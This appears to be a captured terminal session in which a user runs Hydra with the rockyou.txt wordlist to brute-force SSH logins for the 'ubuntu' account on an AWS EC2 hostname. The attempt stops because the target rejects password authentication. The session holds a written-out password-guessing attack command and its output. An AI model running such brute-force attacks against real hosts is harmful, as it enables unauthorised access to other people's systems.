 ubuntu@ip-10-192-10-214: ~ × ubuntu@ip-10-192-11-163: ~ ×
ubuntu@ip-10-192-11-163: ~ 145x35
ubuntu@ip-10-192-11-163:~$ date
Tue Jul 18 14:38:24 UTC 2023
ubuntu@ip-10-192-11-163:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-54-10-113.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-18 14:38:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./
hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-54-10-113.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.214:22/ does not support password authentication.
ubuntu@ip-10-192-11-163:~$